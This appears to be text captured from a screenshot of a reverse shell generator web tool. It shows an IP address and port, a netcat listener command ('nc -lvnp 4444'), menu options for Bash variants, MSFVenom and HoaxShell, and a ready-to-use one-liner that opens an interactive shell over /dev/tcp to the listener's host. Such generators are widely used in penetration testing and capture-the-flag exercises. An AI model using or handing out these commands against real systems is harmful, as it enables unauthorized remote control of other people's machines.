 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.29.241 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/192.168.29.241/4444 0>&1